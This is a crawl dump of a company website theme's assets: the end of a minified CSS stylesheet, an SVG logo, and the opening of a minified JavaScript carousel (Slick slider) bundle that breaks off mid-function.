[class*=columns-]{width:100%}}.s-campaign--title{letter-spacing:.9px;line-height:1.13em;max-width:550px;padding-bottom:45px}.s-campaign--intro p{font-size:28px;font-size:1.75rem;line-height:1.5em}.s-campaign--img{border-radius:25px;background-clip:padding-box;display:block;margin-top:70px}.s-campaign--right{padding-top:10px}@media (max-width:899px){.s-campaign--right{padding-top:80px}}.s-blog{margin-top:100px}@media (max-width:767px){.s-blog{margin-top:50px}}@media (max-width:1023px){.s-blog .columns-10{width:100%}}.s-blog--cats{list-style:none;margin-bottom:90px;padding:0}@media (max-width:767px){.s-blog--cats{margin-bottom:45px}}.s-blog--cats>li{display:inline-block;margin-right:20px;margin-bottom:10px;vertical-align:middle}.s-blog--cats>li.current-cat>a{color:#169ed4;border-bottom:3px solid #169ed4;padding-bottom:4px}.s-blog--cats>li:hover>a{color:#169ed4}.s-blog--cats>li:hover>.children{opacity:1;visibility:visible}.s-blog--cats>li>a{font-size:18px;font-size:1.125rem;font-weight:500;letter-spacing:1.1px;text-transform:uppercase}.s-blog--cats a{text-decoration:none}.s-blog--cats .children{transition:.5s ease;background:#fff;list-style:none;margin:0;opacity:0;padding:20px;position:absolute;text-align:left;-webkit-transform:translateX(-20px);transform:translateX(-20px);visibility:hidden;z-index:998}.s-blog--cats .children li{line-height:1;max-width:200px}.s-blog--cats .children li+li{margin-top:7px}.s-blog--cats .children a{font-size:18px;font-size:1.125rem;letter-spacing:.4px}.s-blog--cats .children a:hover{color:#169ed4}.s-blog--post+.s-blog--post{margin-top:100px}@media (max-width:767px){.s-blog--post+.s-blog--post{margin-top:50px}}@media (max-width:767px){.s-blog--post [class*=columns-]{width:100%}.s-blog--post [class*=columns-]+[class*=columns-]{margin-top:30px}}.s-blog--post--title{letter-spacing:.4px;line-height:1.33em;padding-bottom:20px}.s-blog--post--title a{text-decoration:none}.s-blog--post--meta{font-size:14px;font-size:.875rem;font-weight:700;letter-spacing:.5px;padding-bottom:0;text-transform:uppercase}.s-blog--post--meta a{text-decoration:none}.s-blog--post--meta a:hover{color:#eb4624}.s-blog--post--img a{display:inline-block}.s-blog--post--img img{border-radius:25px;background-clip:padding-box;display:block}.s-blog--post--excerpt{padding-top:15px;padding-bottom:0}.s-blog--post--link{margin-top:20px}.s-pagination{list-style:none;margin-top:165px;padding:0 170px;position:relative;text-align:center}@media (max-width:767px){.s-pagination{margin-top:80px;padding:0}}.s-pagination li{font-size:18px;font-size:1.125rem;display:inline-block;vertical-align:middle}.s-pagination li.current{border-radius:50%;background-clip:padding-box;background:#eb4624;color:#fff;height:24px;position:relative;width:24px}.s-pagination li.current span{display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.s-pagination a{text-decoration:none}.s-pagination--item{font-weight:600;margin:0 10px}.s-pagination--next,.s-pagination--prev{position:absolute}.s-pagination--next a,.s-pagination--prev a{color:#169ed4;display:inline-block;font-weight:700;position:relative;text-transform:uppercase}.s-pagination--next a:before,.s-pagination--prev a:before{background:url(../images/pagination-arrow.png) no-repeat;content:"";height:20px;position:absolute;top:1px;width:11px}@media (max-width:767px){.s-pagination--next,.s-pagination--prev{display:block!important;position:relative;text-align:center}}.s-pagination--prev{left:0}.s-pagination--prev a{padding-left:30px}.s-pagination--prev a:before{left:0}@media (max-width:767px){.s-pagination--prev{margin-bottom:30px}}.s-pagination--next{right:0}.s-pagination--next a{padding-right:30px}.s-pagination--next a:before{right:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media (max-width:767px){.s-pagination--next{margin-top:30px}}.s-single{margin-top:110px}@media (max-width:767px){.s-single{margin-top:55px}}.s-single .entry-content img{border-radius:25px;background-clip:padding-box}@media (max-width:1023px){.s-single .columns-8{width:75%}}@media (max-width:899px){.s-single .columns-8{width:83.3333333333%}}@media (max-width:767px){.s-single .columns-8{width:100%}}.s-single--intro{margin-bottom:10px}.s-single--intro p{font-size:42px;font-size:2.625rem}@media (max-width:767px){.s-single--intro p{font-size:32px;font-size:2rem}}@media (max-width:1023px){.s-single--intro{width:100%}}.s-single--back{box-shadow:inset 0 4px 7px 0 hsla(0,0%,92%,.5);margin-top:85px;margin-bottom:-25px;padding-top:65px}@media (max-width:767px){.s-single--back{margin-top:40px}}.s-single--back--link{font-size:18px;font-size:1.125rem;color:#169ed4;display:inline-block;font-weight:700;padding-left:30px;position:relative;text-decoration:none;text-transform:uppercase}.s-single--back--link:before{background:url(../images/pagination-arrow.png) no-repeat;content:"";height:20px;position:absolute;top:1px;left:0;width:11px}
/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://sheaglobal.com/wp-content/themes/shea/dist/images/logo.svg
body_size: 2863
content:
<svg xmlns="http://www.w3.org/2000/svg" width="260" height="85"><defs><clipPath id="a"><path clip-rule="evenodd" d="M-266-102h1920v4218H-266z"/></clipPath></defs><g clip-path="url(#a)"><path fill="#29B4E8" d="M9.545 56.536H2.021v27.723h8.514c5.347 0 8.397-3.09 8.397-7.525 0-5.465-4.318-6.97-4.793-7.09.475-.197 3.288-1.781 3.288-5.98 0-4.356-3.168-7.128-7.882-7.128zm.356 12.515c3.763 0 5.387-2.376 5.387-5.386 0-3.05-2.138-5.228-5.94-5.228H4.08V69.05h5.821zm.436 13.307c4.872 0 6.456-2.891 6.456-5.624 0-2.732-1.624-5.782-5.9-5.782H4.08v11.406h6.257z" fill-rule="evenodd"/></g><defs><clipPath id="b"><path clip-rule="evenodd" d="M-266-102h1920v4218H-266z"/></clipPath></defs><g clip-path="url(#b)"><path fill="#29B4E8" d="M22.775 77.724V66.2h2.06v11.207c0 3.723 2.098 5.307 5.108 5.307 4 0 5.584-3.96 5.584-3.96V66.2h2.06v18.059h-1.861V81.05s-1.743 3.683-6.18 3.683c-3.445 0-6.771-2.1-6.771-7.01"/></g><defs><clipPath id="c"><path clip-rule="evenodd" d="M-266-102h1920v4218H-266z"/></clipPath></defs><g clip-path="url(#c)"><path fill="#29B4E8" d="M43.093 79.506s1.821 3.208 6.1 3.208c1.98 0 4.712-.792 4.712-3.168 0-2.06-2.218-2.693-5.03-3.327-3.96-.87-6.416-2.376-6.416-5.386 0-2.574 2.416-5.109 6.376-5.109 4.237 0 6.456 2.535 6.456 2.535l-1.347 1.505s-1.86-2.02-5.109-2.02c-2.455 0-4.277 1.228-4.277 3.09 0 2.217 2.376 2.85 5.426 3.524 3.367.752 6.06 1.94 6.06 5.188 0 3.446-3.446 5.188-6.852 5.188-5.346 0-7.723-3.842-7.723-3.842l1.624-1.386z"/></g><defs><clipPath id="d"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#d)"><path fill="#29B4E8" d="M62.858 60.338a1.59 1.59 0 0 0-1.584-1.584c-.871 0-1.584.713-1.584 1.584 0 .871.713 1.584 1.584 1.584a1.59 1.59 0 0 0 1.584-1.584zm-.554 23.92h-2.06V66.2h2.06v18.06z" fill-rule="evenodd"/></g><defs><clipPath id="e"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#e)"><path fill="#29B4E8" d="M82.504 72.734v11.525h-2.06V73.05c0-3.723-2.177-5.307-5.108-5.307-4 0-5.584 4.04-5.584 4.04v12.475h-2.06v-18.06h1.862v3.288s1.743-3.763 6.18-3.763c3.365 0 6.77 2.099 6.77 7.01"/></g><defs><clipPath id="f"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#f)"><path fill="#29B4E8" d="M103.972 76.06c.04-.435.04-.474.04-.831 0-5.544-3.961-9.505-8.753-9.505-5.386 0-8.91 4.396-8.91 9.505 0 5.149 3.88 9.505 9.266 9.505 2.97 0 5.822-1.584 7.565-3.683l-1.386-1.425c-1.228 1.544-3.406 3.088-6.18 3.088-4.791 0-7.05-3.92-7.207-6.653h15.565zm-8.713-8.316c4.753 0 6.535 4.357 6.614 6.416H88.486c.079-1.98 1.743-6.416 6.773-6.416z" fill-rule="evenodd"/></g><defs><clipPath id="g"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#g)"><path fill="#29B4E8" d="M108.527 79.506s1.821 3.208 6.099 3.208c1.979 0 4.713-.792 4.713-3.168 0-2.06-2.218-2.693-5.03-3.327-3.961-.87-6.416-2.376-6.416-5.386 0-2.574 2.415-5.109 6.376-5.109 4.237 0 6.455 2.535 6.455 2.535l-1.345 1.505s-1.863-2.02-5.11-2.02c-2.455 0-4.277 1.228-4.277 3.09 0 2.217 2.376 2.85 5.426 3.524 3.366.752 6.059 1.94 6.059 5.188 0 3.446-3.445 5.188-6.851 5.188-5.347 0-7.723-3.842-7.723-3.842l1.624-1.386z"/></g><defs><clipPath id="h"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#h)"><path fill="#29B4E8" d="M126.229 79.506s1.822 3.208 6.1 3.208c1.979 0 4.712-.792 4.712-3.168 0-2.06-2.217-2.693-5.03-3.327-3.96-.87-6.416-2.376-6.416-5.386 0-2.574 2.416-5.109 6.376-5.109 4.238 0 6.456 2.535 6.456 2.535l-1.346 1.505s-1.862-2.02-5.11-2.02c-2.454 0-4.276 1.228-4.276 3.09 0 2.217 2.376 2.85 5.426 3.524 3.366.752 6.059 1.94 6.059 5.188 0 3.446-3.446 5.188-6.851 5.188-5.347 0-7.723-3.842-7.723-3.842l1.623-1.386z"/></g><defs><clipPath id="i"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#i)"><path fill="#29B4E8" d="M163.204 56.536h-7.524v27.723h8.514c5.347 0 8.397-3.09 8.397-7.525 0-5.465-4.318-6.97-4.793-7.09.475-.197 3.287-1.781 3.287-5.98 0-4.356-3.168-7.128-7.881-7.128zm.356 12.515c3.763 0 5.387-2.376 5.387-5.386 0-3.05-2.138-5.228-5.94-5.228h-5.268V69.05h5.821zm.436 13.307c4.872 0 6.456-2.891 6.456-5.624 0-2.732-1.624-5.782-5.901-5.782h-6.812v11.406h6.257z" fill-rule="evenodd"/></g><defs><clipPath id="j"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#j)"><path fill="#29B4E8" d="M193.066 76.06c.039-.435.039-.474.039-.831 0-5.544-3.96-9.505-8.753-9.505-5.386 0-8.91 4.396-8.91 9.505 0 5.149 3.88 9.505 9.267 9.505 2.97 0 5.821-1.584 7.564-3.683l-1.386-1.425c-1.228 1.544-3.406 3.088-6.178 3.088-4.793 0-7.05-3.92-7.209-6.653h15.566zm-8.714-8.316c4.753 0 6.535 4.357 6.614 6.416h-13.387c.08-1.98 1.743-6.416 6.773-6.416z" fill-rule="evenodd"/></g><defs><clipPath id="k"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#k)"><path fill="#29B4E8" d="M195.639 66.2h3.921v-5.823h2.059V66.2h6.139v1.902h-6.139v10.89c0 2.02.713 3.724 3.168 3.724 1.426 0 2.694-.833 2.694-.833l.792 1.782s-1.742 1.07-3.565 1.07c-3.524 0-5.148-2.376-5.148-5.346V68.1h-3.921v-1.9z"/></g><defs><clipPath id="l"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#l)"><path fill="#29B4E8" d="M210.136 66.2h3.921v-5.823h2.059V66.2h6.139v1.902h-6.139v10.89c0 2.02.713 3.724 3.168 3.724 1.426 0 2.694-.833 2.694-.833l.792 1.782s-1.742 1.07-3.565 1.07c-3.524 0-5.148-2.376-5.148-5.346V68.1h-3.921v-1.9z"/></g><defs><clipPath id="m"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#m)"><path fill="#29B4E8" d="M243.009 76.06c.039-.435.039-.474.039-.831 0-5.544-3.96-9.505-8.752-9.505-5.387 0-8.911 4.396-8.911 9.505 0 5.149 3.88 9.505 9.267 9.505 2.97 0 5.821-1.584 7.565-3.683l-1.387-1.425c-1.228 1.544-3.405 3.088-6.178 3.088-4.792 0-7.05-3.92-7.208-6.653h15.565zm-8.713-8.316c4.752 0 6.534 4.357 6.613 6.416h-13.386c.079-1.98 1.742-6.416 6.773-6.416z" fill-rule="evenodd"/></g><defs><clipPath id="n"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#n)"><path fill="#29B4E8" d="M257.265 66.2l-.871 1.98s-.753-.437-2.416-.437c-3.128 0-4.594 3.487-4.594 3.487v13.029h-2.059v-18.06h1.861v2.93s1.545-3.404 5.267-3.404c1.704 0 2.812.475 2.812.475"/></g><defs><clipPath id="o"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#o)"><path fill="#29B4E8" d="M258.416 81.566c.871 0 1.584.713 1.584 1.584a1.59 1.59 0 0 1-1.584 1.584 1.589 1.589 0 0 1-1.584-1.584c0-.871.713-1.584 1.584-1.584"/></g><defs><clipPath id="p"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#p)"><path fill="#484649" d="M17.851 16.818a49.95 49.95 0 0 1 4.35 1.987c1.285.672 2.39 1.478 3.31 2.42.922.94 1.632 2.072 2.131 3.397.5 1.325.75 2.928.75 4.81 0 2.035-.356 3.868-1.066 5.5a11.427 11.427 0 0 1-3.139 4.204c-1.383 1.172-3.082 2.073-5.098 2.707-2.015.633-4.33.95-6.94.95-2.38 0-4.484-.192-6.307-.576-1.676-.352-3.472-.883-5.39-1.593a.686.686 0 0 1-.446-.73c.16-1.185.406-2.437.74-3.753a56.02 56.02 0 0 1 .803-2.86c.294-.95 1.335-1.442 2.266-1.088 2.832 1.077 5.342 1.615 7.528 1.615 1.958 0 3.485-.297 4.578-.892 1.095-.595 1.642-1.622 1.642-3.082 0-.613-.115-1.14-.346-1.583a3.464 3.464 0 0 0-.922-1.123A5.74 5.74 0 0 0 15 26.35c-.48-.21-.97-.412-1.468-.605l-3.226-1.209a20.703 20.703 0 0 1-3.772-1.786 12.064 12.064 0 0 1-2.91-2.448 10.302 10.302 0 0 1-1.871-3.254c-.442-1.228-.662-2.668-.662-4.32 0-2.034.346-3.839 1.036-5.413.692-1.574 1.661-2.909 2.91-4.003C6.284 2.217 7.79 1.392 9.557.835 11.323.28 13.301 0 15.49 0c1.958 0 3.848.192 5.673.576 1.665.351 3.434.846 5.308 1.484a.686.686 0 0 1 .46.745 31.04 31.04 0 0 1-.757 3.502 26.503 26.503 0 0 1-.859 2.615c-.336.867-1.322 1.281-2.192.952a62.563 62.563 0 0 0-1.989-.716c-1.345-.46-3.014-.692-5.01-.692-.616 0-1.202.058-1.757.173a5.173 5.173 0 0 0-1.498.547 2.9 2.9 0 0 0-1.065 1.037c-.269.442-.403.99-.403 1.642 0 1.114.364 1.94 1.094 2.476.728.538 1.592 1 2.591 1.383l2.765 1.094z"/></g><defs><clipPath id="q"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#q)"><path fill="#484649" d="M59.759 42.448c-1.053 0-2.266-.095-3.636-.285a1.718 1.718 0 0 1-1.49-1.697V25.112H44.44v15.352c0 .848-.621 1.575-1.462 1.692-1.397.195-2.6.292-3.607.292-1.283 0-2.8-.141-4.551-.422a.686.686 0 0 1-.575-.677V1.399c0-.34.25-.63.587-.676A49.563 49.563 0 0 1 37.067.46a25.038 25.038 0 0 1 2.247-.116c.69 0 1.467.039 2.332.116.41.037.837.082 1.278.136a1.719 1.719 0 0 1 1.516 1.7v13.772h10.194V2.3c0-.864.646-1.593 1.504-1.7.455-.055.885-.102 1.289-.14A24.642 24.642 0 0 1 59.7.345c.693 0 1.47.039 2.333.116.693.062 1.428.148 2.206.259a.687.687 0 0 1 .588.678v39.95a.686.686 0 0 1-.578.676c-1.78.283-3.276.424-4.491.424"/></g><defs><clipPath id="r"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#r)"><path fill="#484649" d="M94.517 20.504c0 1.193-.136 2.506-.407 3.94a.688.688 0 0 1-.674.553h-9.868a.685.685 0 0 0-.685.684v6.81c0 .378.307.684.685.684h12.35a1.72 1.72 0 0 1 1.694 1.462 18.88 18.88 0 0 1 .246 2.915c0 1.258-.136 2.59-.406 3.998a.688.688 0 0 1-.674.552H73.372a.683.683 0 0 1-.683-.684V1.376c0-.378.306-.685.683-.685h23.045c.333 0 .621.241.675.57.106.631.188 1.23.247 1.792.077.73.116 1.421.116 2.073 0 .893-.077 1.91-.229 3.05a1.718 1.718 0 0 1-1.698 1.5h-11.96a.685.685 0 0 0-.685.684v4.967c0 .378.307.684.685.684h9.866c.328 0 .613.235.674.557.272 1.464.409 2.776.409 3.936"/></g><defs><clipPath id="s"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#s)"><path fill="#484649" d="M111.558 40.931a1.713 1.713 0 0 1-1.396 1.233 33.71 33.71 0 0 1-1.318.17c-.73.075-1.44.114-2.131.114-.691 0-2.173-.049-3.075-.144a44.408 44.408 0 0 1-2.237-.302.686.686 0 0 1-.55-.882l12.465-39.733c.12-.388.462-.669.866-.713.749-.082 1.458-.153 2.127-.213.864-.077 2.42-.116 3.305-.116.729 0 2.21.04 3.075.116.684.061 1.446.134 2.287.22.41.04.758.323.88.717l12.293 39.771a.683.683 0 0 1-.553.88c-1.865.266-4.207.4-5.656.4-.77 0-1.536-.04-2.304-.116a32.668 32.668 0 0 1-1.364-.169 1.708 1.708 0 0 1-1.402-1.246l-6.893-25.403c-.182-.67-1.133-.674-1.32-.005l-7.1 25.421z"/></g><defs><clipPath id="t"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#t)"><path fill="#484649" d="M135.967 2.035h-1.441V.938h4.06v1.097h-1.44v4.633h-1.179V2.035z"/></g><defs><clipPath id="u"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#u)"><path fill="#484649" d="M139.421.938h1.244l1.277 2.325 1.26-2.325h1.253v5.73h-1.163v-3.66l-1.35 2.367h-.024l-1.343-2.35v3.643h-1.154V.938z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://sheaglobal.com/wp-content/themes/shea/dist/scripts/main.js?ver=20170101
body_size: 28421
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};t=function(){function t(t,o){var n,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=e(t),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,n=e(t).data("slick")||{},s.options=e.extend({},s.defaults,o,n),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.instanceUid=i++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}var i=0;return t}(),t.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,o){var n=this;if("boolean"==typeof i)o=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?e(t).appendTo(n.$slideTrack):o?e(t).insertBefore(n.$slides.eq(i)):e(t).insertAfter(n.$slides.eq(i)):!0===o?e(t).prependTo(n.$slideTrack):e(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var o={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),e({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(o[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(o)):(o[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?o[n.animType]="translate3d("+t+"px, 0px, 0px)":o[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(o),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},t.prototype.getNavTarget=function(){var t=this,i=t.options.asNavFor;return i&&null!==i&&(i=e(i).not(t.$slider)),i},t.prototype.asNavFor=function(t){var i=this,o=i.getNavTarget();null!==o&&"object"==typeof o&&o.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)i.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=i.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,o,n,s,r,a=this;if(o=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>0){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(s.length/r),e=0;e<n;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var d=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=e*r+(t*a.options.slidesPerRow+i);s.get(c)&&d.appendChild(s.get(c))}l.appendChild(d)}o.appendChild(l)}a.$slider.empty().append(o),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var o,n,s,r=this,a=!1,l=r.$slider.width(),d=window.innerWidth||e(window).width();if("window"===r.respondTo?s=d:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(d,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){n=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[o]&&(n=r.breakpoints[o]):s>r.breakpoints[o]&&(n=r.breakpoints[o]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=n),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},t.prototype.changeSlide=function(t,i){var o,n,s,r=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0,o=s?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":n=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-n,!1,i);break;case"next":n=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+n,!1,i);break;case"index":var l=0===t.data.index?0:t.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i,o=this;if(t=o.getNavigableIndexes(),i=0,e>t[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var 